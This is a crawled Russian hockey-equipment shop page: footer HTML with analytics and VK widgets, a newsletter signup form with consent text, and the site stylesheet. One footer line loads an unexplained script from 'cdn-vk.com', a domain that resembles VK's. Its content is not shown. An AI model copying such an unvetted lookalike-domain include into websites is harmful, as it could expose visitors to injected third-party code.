href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2025<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2025-11-20 00:40:42INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1763352489" type="text/javascript" ></script>
<script src="/my/s3/js/site/defender.min.js?1763352489" type="text/javascript" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" type="text/javascript" data-auto async></script>
<script type="text/javascript" >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script type="text/javascript" >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"jWhYM1V4WkMZ2YiZZjjmYkMZOMk0zm0WQ3FGcjNJOYM"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1763607911981
body_size: 1395
content:
<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/styles.scss.css
body_size: 8978
content:
@charset "utf-8";
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body, figure {
  margin: 0; }

a {
  background: transparent; }

a:focus {
  outline: thin dotted; }

a:active, a:hover {
  outline: 0; }

h1 {
  margin: 0.67em 0; }

h2 {
  margin: 0.83em 0; }

h3 {
  margin: 1em 0; }

h4 {
  margin: 1.33em 0; }

h5 {
  margin: 1.67em 0; }

h6 {
  margin: 2.33em 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

mark {
  background: #ff0;
  color: #000; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 1em; }

pre {
  white-space: pre-wrap; }

q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

button, input, select, textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
  max-width: 100%; }

button, input {
  line-height: normal; }

button, select {
  text-transform: none; }

button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

legend, button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  vertical-align: top; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.pie {
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  background: #f17431;
  color: #fff;
  padding: 0.5em; }

.no-move-close .highslide-header .highslide-move, .no-move-close .highslide-header .highslide-close {
  display: none; }

.site-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #f17431;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f59d66), color-stop(100%, #f38552));
    background-image: -o-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -moz-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -webkit-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -ms-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: linear-gradient(to bottom, #f59d66 0%, #f38552 100%);
    -pie-background: linear-gradient(to bottom, #f59d66 0%, #f38552 100%); }
  .site-btn:active {
    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #f38136), color-stop(100%, #ef672c));
    background-image: -o-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -moz-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -webkit-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -ms-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: linear-gradient(to top, #f38136 0%, #ef672c 100%);
    -pie-background: linear-gradient(to top, #f38136 0%, #ef672c 100%); }

input[type="submit"].site-btn, button.site-btn {
  height: 24px;
  padding: 0 12px;
  border: none;
  outline: none; }

a.site-btn {
  outline: none;
  line-height: 1;
  padding: 6px 12px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.site-btn:active {
    padding: 7px 12px 5px; }

.shop-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #0a6296;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
  background-image: -o-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -moz-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -webkit-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -ms-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  -pie-background: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0e8cc8), color-stop(100%, #0b70ba));
    background-image: -o-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -moz-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -webkit-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -ms-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%);
    -pie-background: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%); }
  .shop-btn:active {
    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
    background-image: -o-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -moz-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -webkit-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: -ms-linear-gradient(bottom, #0b6da2 0%, #09578a 100%);
    background-image: linear-gradient(to top, #0b6da2 0%, #09578a 100%);
    -pie-background: linear-gradient(to top, #0b6da2 0%, #09578a 100%); }

input[type="submit"].shop-btn, button.shop-btn {
  padding: 0 10px;
  height: 24px;
  border: none;
  outline: none; }

input[disabled="disabled"].site-btn, button[disabled="disabled"].site-btn, .site-btn.disabled, input[disabled="disabled"].shop-btn, button[disabled="disabled"].shop-btn .shop-btn.disabled {
  background-color: transparent;
  background-image: none;
  -pie-background: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #e0c7af; }

a.shop-btn {
  outline: none;
  line-height: 1;
  padding: 6px 10px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.shop-btn:active {
    padding: 7px 10px 5px; }

html, body {
  height: 100%;
  position: relative; }

html {
  overflow-y: scroll;
  font-family: Arial, Helvetica, sans-serif;
  font-size: ;
  line-height: 1.25;
  color: #666; }

body {
  min-width: 1000px;
  text-align: left;
  background: #0a6296;
  font-size: 13px; }

a {
  text-decoration: underline;
  color: #08c; }

a:hover {
  text-decoration: none; }

.site-path {
  margin: 3px 0 1px;
  font-size: 11px;
  color: #999;
  white-space: pre-wrap; }
  .site-path a {
    color: #08c; }

a img {
  border-color: #666; }

h1, h2, h3, h4, h5, h6 {
  color: #2b333a;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal; }

h1 {
  font-size: 22px;
  margin: 0 0 0.67em; }

h2 {
  font-size: 17px; }

h3 {
  font-size: 13px; }

h4 {
  font-size: 11px; }

h5 {
  font-size: 9px; }

h6 {
  font-size: 7px; }

h5, h6 {
  font-weight: bold; }

#wrapper {
  position: relative;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto -140px;
  min-height: 100%;
  background-color: #fff;
  -moz-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.40);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.menu-header {
  position: relative;
  margin: 0;
  padding: 0 120px 0 19px;
  list-style: none;
  font-size: 0;
  line-height: 0;
  background-color: #0a6296;
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0d7dbf), color-stop(100%, #0a6296));
  background-image: -o-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -moz-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -webkit-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: -ms-linear-gradient(top, #0d7dbf 0%, #0a6296 100%);
  background-image: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  -pie-background: linear-gradient(to bottom, #0d7dbf 0%, #0a6296 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .menu-header li {
    display: inline-block;
    line-height: normal;
    font-size: 12px;
    vertical-align: top; }
  .menu-header a {
    position: relative;
    padding: 20px 11px 17px;
    display: block;
    color: #fff;
    text-decoration: none;
    border-bottom: 4px solid transparent;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .menu-header a:hover {
      border-bottom-color: #0a6296;
      background-color: #000;
      background-color: rgba(0, 0, 0, 0.1);
      -pie-background: rgba(0, 0, 0, 0.1); }

#header-wrap {
  padding: 30px 30px 0;
  background-color: #629ac7; }
  .main-page #header-wrap {
    position: absolute;
    left: 0;
    right: 0; }

#header {
  position: relative;
  z-index: 11;
  min-height: 98px;
  padding: 0 19px;
  border: 1px solid #0a6296;
  color: #fff;
  -webkit-border-radius : 4px;
  -moz-border-radius : 4px;
  -ms-border-radius : 4px;
  -o-border-radius : 4px;
  border-radius : 4px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  background-color: #0a6296;
  background-color: rgba(10, 98, 150, 0.8);
  -pie-background: rgba(10, 98, 150, 0.8);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .4);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  #header:before, #header:after {
    display: table;
    content: "";
    line-height: 0;
    font-size: 0; }
  #header:after {
    clear: both; }

.block-user {
  position: absolute;
  right: -17px;
  top: -87px;
  padding: 13px 17px 0 0; }
  .block-user .block-title {
    padding: 0 0 1px 20px;
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    line-height: 1;
    outline: none;
    background: url(../user-icons.png) -10px 1px no-repeat; }
    .block-user .block-title span {
      border-bottom: 1px dotted #fff; }
  .block-user .user-open {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 15;
    padding: 22px 19px 15px;
    border: 1px solid #e0c6ae;
    background-color: #629ac7;
    -webkit-border-radius : 4px;
    -moz-border-radius : 4px;
    -ms-border-radius : 4px;
    -o-border-radius : 4px;
    border-radius : 4px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .2);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .block-title-in {
      position: absolute;
      right: 8px;
      top: 9px;
      width: 9px;
      height: 6px;
      cursor: pointer;
      background: url(../user-icons.png) 0 0 no-repeat; }
    .block-user .user-open label {
      font-size: 12px;
      color: #fff;
      line-height: 2; }
    .block-user .user-open input[type="text"], .block-user .user-open input[type="password"] {
      position: relative;
      height: 14px;
      padding: 4px 5px;
      font-size: 12px;
      color: #666;
      border: 1px solid #cabcaf;
      border: 1px solid rgba(0, 0, 0, .2);
      background-color: #fff;
      -webkit-border-radius : 2px;
      -moz-border-radius : 2px;
      -ms-border-radius : 2px;
      -o-border-radius : 2px;
      border-radius : 2px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,0.15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
    .block-user .user-open .field_login {
      padding-bottom: 3px; }
      .block-user .user-open .field_login input[type="text"] {
        width: 168px; }
    .block-user .user-open .field_password {
      padding-bottom: 6px; }
      .block-user .user-open .field_password input[type="password"] {
        width: 111px;
        margin-right: 10px;
        float: left; }
    .block-user .user-open .user-registration, .block-user .user-open .user-forgot {
      font-size: 12px; }
    .block-user .user-open .user-registration {
      margin-right: 9px;
      color: #fff; }
    .block-user .user-open .user-forgot {
      color: #fff; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }
  .logged-user .logged-user-line {
    display: table-row; }
  .logged-user .user-name {
    font-size: 14px;
    color: #fff !important;
    font-weight: bold; }
  .logged-user .user-name, .logged-user .user-orders {
    padding-right: 2px; }
  .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    font-size: 12px; }
  .logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
    padding: 5px 0 1px;
    width: 89px;
    display: table-cell; }
  .logged-user .user-sitings a, .logged-user .user-orders a {
    color: #fff !important; }
  .logged-user .user-exit a {
    color: #fff !important; }

.company {
  width: 360px;
  margin: 24px 23px 24px 0;
  float: left; }

.site-logo {
  position: relative;
  width: 60px;
  height: 50px;
  float: left;
  margin-right: 14px;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.company-name {
  font-size: 24px;
  line-height: 0.95;
  padding-top: 6px; }

.company-desc {
  font-size: 12px; }

.header-container {
  margin: 24px 0 21px;
  float: left; }

.company-phone {
  font-size: 16px; }
  .company-phone p {
    margin: 0; }

.site-search {
  padding: 9px 0 0; }
  .site-search input[type="text"] {
    position: relative;
    width: 198px;
    height: 14px;
    padding: 4px 5px;
    margin-right: 7px;
    border: 1px solid #000;
    border: 1px solid rgba(0, 0, 0, 0.3);
    font-size: 12px;
    color: #999;
    float: left;
    background-color: #fff;
    -webkit-border-radius : 2px;
    -moz-border-radius : 2px;
    -ms-border-radius : 2px;
    -o-border-radius : 2px;
    border-radius : 2px;
    -webkit-background-clip : padding;
    -moz-background-clip : padding;
    background-clip : padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-search button {
    width: 50px;
    height: 24px;
    float: left;
    padding: 0;
    text-indent: -9999px; }
    .site-search button span {
      position: absolute;
      right: 50%;
      top: 50%;
      width: 14px;
      height: 14px;
      margin: -7px -7px 0 0;
      display: block;
      content: "";
      background: url(../search-icon.png) 0 0 no-repeat; }

.shop-basket {
  min-width: 113px;
  max-width: 200px;
  margin: 11px 0 0;
  padding: 4px 0 0 30px;
  float: right;
  background: url(../basket-icon.png) 0 0 no-repeat; }
  .shop-basket .basket-amount, .shop-basket .basket-total {
    display: none; }

.shop-basket-full .basket-amount, .shop-basket-full .basket-total {
  display: block; }
  .shop-basket-full .basket-empty, .shop-basket-full .basket-checkout span {
    display: none; }

.basket-amount {
  font-size: 12px;
  margin-bottom: 2px; }

.basket-total {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 3px; }

.basket-empty {
  min-height: 38px;
  width: 100px;
  font-size: 12px;
  line-height: 1.15; }

.basket-checkout {
  position: relative; }
  .basket-checkout span {
    position: absolute;
    z-index: 5;
    width: 100%;
    height: 100%;
    display: block; }
  .basket-checkout a.disabled {
    background-color: none;
    background-image: none;
    -pie-background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #e0c7af; }

.slider, .slider .slider-items, .slider .slider-item {
  width: 1000px;
  height: 500px; }

.slider {
  position: relative; }
  .slider .slider-items {
    position: relative;
    overflow: hidden;
    z-index: 2; }
  .slider .slider-item {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden; }
  .slider .slider-image {
    position: absolute;
    z-index: 1;
    text-align: center;
    width: 100%;
    height: 100%; }
  .slider .slider-bullets-wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    text-align: right;
    z-index: 10; }
  .slider .slider-prev, .slider .slider-next {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 60px;
    display: block;
    outline: none;
    margin-top: -25px;
    background-image: url(../slider-arrows.png);
    background-size: 110px 60px;
    background-repeat: no-repeat; }
  .slider .slider-prev {
    left: -10px;
    background-position: 0 0; }
  .slider .slider-next {
    right: -10px;
    background-position: -60px 0; }
  .slider .slider-bullets {
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    font-size: 0;
    line-height: 0;
    text-align: center; }
    .slider .slider-bullets li {
      position: relative;
      width: 12px;
      height: 12px;
      cursor: pointer;
      margin: 0 3px;
      background-color: #f17431;
      display: inline-block;
      vertical-align: top;
      -webkit-border-radius : 6px;
      -moz-border-radius : 6px;
      -ms-border-radius : 6px;
      -o-border-radius : 6px;
      border-radius : 6px;
      -webkit-background-clip : padding;
      -moz-background-clip : padding;
      background-clip : padding-box;
      -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2);
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4905a), color-stop(100%, #f17431));
      background-image: -o-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -moz-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -webkit-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: -ms-linear-gradient(top, #f4905a 0%, #f17431 100%);
      background-image: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
      -pie-background: linear-gradient(to bottom, #f4905a 0%, #f17431 100%);
